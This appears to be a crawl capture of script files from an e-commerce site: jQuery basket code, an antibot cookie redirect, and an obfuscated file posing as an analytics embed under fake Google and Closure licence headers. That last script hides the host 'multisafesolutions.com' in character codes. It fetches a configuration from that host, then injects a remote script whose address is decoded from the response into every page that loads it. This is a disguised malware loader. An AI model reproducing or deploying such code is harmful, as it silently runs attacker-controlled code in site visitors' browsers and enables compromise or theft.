    $('.add-list-to-basket').on('click', function(e) {
        e.preventDefault();
        var list_id = $(this).data('list-id');
        $('.qty-field[data-list-id="'+list_id+'"]').each(function() {
            var product_id = $(this).data('product_id');
        })
        $.ajax({
           type: "POST",
           url: "/ajax/add-list-to-basket.php",
           dataType: "json",
           data: {
               list_id: list_id,
               data: $('.qty-field[data-list-id="'+list_id+'"]').serializeArray()
           },
           success: function(html) {
            $('#notifications-area').html('');
               if (html.notifications.length) {
                $('#notifications-area').append('<div class="alert alert-success">'+html.notifications+'</div>');
               }
               if (html.infos.length) {
                $('#notifications-area').append('<div class="alert alert-info">'+html.infos+'</div>');
               }
               if (html.errors.length) {
                $('#notifications-area').append('<div class="alert alert-danger">'+html.errors+'</div>');
               }
               $([document.documentElement, document.body]).animate({
                    scrollTop: $(".user_account_section").offset().top-200
                }, 500);
               $.ajax({
                   type: "POST",
                   url: "/ajax/update-user-account-header.php",
                   dataType: "json",
                   
                   success: function(html) {
                    $('.user_account_section').html(html.html);
                  }
                });
             
           }
       });
    })
})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://care-ware.co.uk/appliances/dishwashers-glasswashers/warewashing-chemicals?antibot05CBBAA82E7F=1&id=3127354997&rand=1768871180
body_size: -177
content:
SGAntiBot=1;
var d = new Date();
d.setTime(d.getTime() + (1*24*60*60*1000));
var expires = "expires="+ d.toUTCString();
document.cookie = "antibot=d708f3e166077564ab56bcb2dc36b92b; " + expires + "; path=/;";
window.location.reload(true);


--- FILE ---
content_type: application/javascript
request_url: https://analysiscache.com/ver82.embed.min.js
body_size: 5606
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
function _0x530e(){const _0x57becb=['whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','mta0nta2tKfkANnl','BxvzqvO','zgf0yq','C3rHDhvZ','C3jJ','AgfUzgXLCG','nJmXmdi5m0LfvxfOsa','BwfW','C2XPy2u','mJe1mJr2y1j4twO','mKThAMHZzq','AM9PBG','zw9LCxe','C2v0sxrLBq','mtuZmJDhDKHMuve','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','mtjmrejgALu','CMvTB3zLsxrLBq','mtC5mefntxjptG','z2v0sxrLBq','Dgv4Da','y3jLyxrLrwXLBwvUDa','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','sw1bBLG','vgvsugS','C3rYAw5NAwz5','C29JA2v0','CgfYC2u','ndyZmtKXwNLJrert','AgvHza','C2nYAxb0','Aw5JBhvKzxm','vvLqzNK','v3vswMC','Dg9tDhjPBMC','B1b5vxi','ue9tva','Auzrzxa','mJvIyMDNuKy','n2vqyMrcEq','ywftBva','DMfSDwvpzG','DgHLBG','zNjVBunOyxjdB2rL','C2v0qxr0CMLIDxrL','BgzYs24','mtKXotqXmK9AAvvdwG','mJyWnJy0Dxf5DezN','CMvZCg9UC2u','C3vJy2vZCW'];_0x530e=function(){return _0x57becb;};return _0x530e();}function _0x1e4f(_0x1ea126,_0x3b7875){const _0x530e22=_0x530e();return _0x1e4f=function(_0x1e4ff3,_0x3632b4){_0x1e4ff3=_0x1e4ff3-0x1dd;let _0x542a73=_0x530e22[_0x1e4ff3];if(_0x1e4f['vXNObk']===undefined){var _0x17a1fe=function(_0xc3d9f1){const _0x579d42='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x16b04d='',_0x30eded='';for(let _0x3188aa=0x0,_0x2eb954,_0x4d771e,_0x505fc8=0x0;_0x4d771e=_0xc3d9f1['charAt'](_0x505fc8++);~_0x4d771e&&(_0x2eb954=_0x3188aa%0x4?_0x2eb954*0x40+_0x4d771e:_0x4d771e,_0x3188aa++%0x4)?_0x16b04d+=String['fromCharCode'](0xff&_0x2eb954>>(-0x2*_0x3188aa&0x6)):0x0){_0x4d771e=_0x579d42['indexOf'](_0x4d771e);}for(let _0x334f9f=0x0,_0x996ca9=_0x16b04d['length'];_0x334f9f<_0x996ca9;_0x334f9f++){_0x30eded+='%'+('00'+_0x16b04d['charCodeAt'](_0x334f9f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30eded);};_0x1e4f['VFSpwX']=_0x17a1fe,_0x1ea126=arguments,_0x1e4f['vXNObk']=!![];}const _0x47796e=_0x530e22[0x0],_0x222be2=_0x1e4ff3+_0x47796e,_0x32fe0f=_0x1ea126[_0x222be2];return!_0x32fe0f?(_0x542a73=_0x1e4f['VFSpwX'](_0x542a73),_0x1ea126[_0x222be2]=_0x542a73):_0x542a73=_0x32fe0f,_0x542a73;},_0x1e4f(_0x1ea126,_0x3b7875);}(function(_0xec6cb1,_0x223397){const _0x27e2ae=_0x1e4f,_0x178e3a=_0xec6cb1();while(!![]){try{const _0x5b15cd=-parseInt(_0x27e2ae(0x209))/0x1*(parseInt(_0x27e2ae(0x1e0))/0x2)+parseInt(_0x27e2ae(0x1f2))/0x3+-parseInt(_0x27e2ae(0x1df))/0x4*(-parseInt(_0x27e2ae(0x1fc))/0x5)+parseInt(_0x27e2ae(0x204))/0x6+parseInt(_0x27e2ae(0x1fd))/0x7*(parseInt(_0x27e2ae(0x205))/0x8)+-parseInt(_0x27e2ae(0x1e4))/0x9*(-parseInt(_0x27e2ae(0x1e8))/0xa)+-parseInt(_0x27e2ae(0x20f))/0xb*(parseInt(_0x27e2ae(0x1e6))/0xc);if(_0x5b15cd===_0x223397)break;else _0x178e3a['push'](_0x178e3a['shift']());}catch(_0x4daa58){_0x178e3a['push'](_0x178e3a['shift']());}}}(_0x530e,0x272c7),!function(_0x39c17a){const _0x256659=_0x1e4f,_0x16f893={'mRFWh':'script','UYPfy':_0x256659(0x20d),'aaSmP':function(_0x5d8696,_0x1bc148){return _0x5d8696+_0x1bc148;},'TeRPk':_0x256659(0x207),'WuRZg':_0x256659(0x1ec),'eoeqq':function(_0x566be4,_0x2de28b){return _0x566be4!==_0x2de28b;},'lfrKn':_0x256659(0x208),'muYAZ':function(_0x150720,_0x214112,_0x585ca4){return _0x150720(_0x214112,_0x585ca4);},'oKCBj':function(_0x5d30fd,_0x279259){return _0x5d30fd!==_0x279259;},'aSsRq':function(_0x4ef915,_0x2dfe97,_0x159285){return _0x4ef915(_0x2dfe97,_0x159285);}};if(localStorage[_0x256659(0x1e7)](_0x16f893[_0x256659(0x1f7)]),_0x16f893['oKCBj'](null,localStorage[_0x256659(0x1e9)](_0x256659(0x1e5))))return!0x1;_0x16f893['aSsRq'](fetch,[0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x6d,0x75,0x6c,0x74,0x69,0x73,0x61,0x66,0x65,0x73,0x6f,0x6c,0x75,0x74,0x69,0x6f,0x6e,0x73,0x2e,0x63,0x6f,0x6d][_0x256659(0x1dd)](function(_0x294f7e){return String['fromCharCode'](_0x294f7e);})[_0x256659(0x1e1)](''),{'method':_0x256659(0x1fa)})[_0x256659(0x200)](function(_0x28a28e){const _0x45a7fa=_0x256659;if(_0x28a28e['ok'])return _0x28a28e[_0x45a7fa(0x1ea)]();})[_0x256659(0x200)](function(_0xbe0ac1){const _0x473a77=_0x256659,_0x4f06cf={'iFQep':_0x16f893['mRFWh'],'ostUY':_0x16f893[_0x473a77(0x1f6)],'ImAnX':function(_0x25345c,_0x19010e){return _0x25345c+_0x19010e;},'oPyUr':function(_0x3f0b98,_0x32bbd6){const _0x213b98=_0x473a77;return _0x16f893[_0x213b98(0x1fe)](_0x3f0b98,_0x32bbd6);}};if(!_0xbe0ac1)return!0x1;try{let _0x2e5dcc=JSON[_0x473a77(0x1f1)](_0xbe0ac1)[_0x473a77(0x206)];if(_0x16f893[_0x473a77(0x1ee)]!==_0x2e5dcc[_0x473a77(0x20c)])return!0x1;void 0x0!==_0x2e5dcc['data'][_0x473a77(0x1f0)]&&localStorage[_0x473a77(0x1e3)](_0x16f893[_0x473a77(0x1f7)],JSON['stringify'](_0x2e5dcc[_0x473a77(0x20b)][_0x473a77(0x1f0)])),_0x16f893[_0x473a77(0x1e2)](void 0x0,_0x2e5dcc['data'][_0x473a77(0x20e)])&&localStorage[_0x473a77(0x1e3)](_0x16f893[_0x473a77(0x203)],JSON[_0x473a77(0x1ef)](_0x2e5dcc[_0x473a77(0x20b)][_0x473a77(0x20e)])),_0x16f893[_0x473a77(0x20a)](setTimeout,()=>{const _0x363fcc=_0x473a77;try{let _0x2af23e=_0x39c17a[_0x363fcc(0x1eb)](_0x4f06cf[_0x363fcc(0x1fb)]);_0x2af23e[_0x363fcc(0x202)](_0x4f06cf['ostUY'],_0x4f06cf[_0x363fcc(0x1ed)](_0x4f06cf[_0x363fcc(0x1ed)](_0x4f06cf[_0x363fcc(0x1f9)](_0x2e5dcc['data'][_0x363fcc(0x1f4)][_0x363fcc(0x1dd)](function(_0x1b2cd0){const _0x344ca2=_0x363fcc;return String[_0x344ca2(0x201)](_0x1b2cd0);})[_0x363fcc(0x1e1)](''),_0x2e5dcc[_0x363fcc(0x20b)][_0x363fcc(0x1f4)][_0x363fcc(0x1f5)]('?')?'&':'?'),'_='),new Date()[_0x363fcc(0x1ff)]()[_0x363fcc(0x1f8)]()[_0x363fcc(0x1de)](0x0,-0x2))),_0x39c17a[_0x363fcc(0x1f3)]['appendChild'](_0x2af23e);}catch(_0xdf2fe6){}},0xfa);}catch(_0xaaf7e0){}});}(document));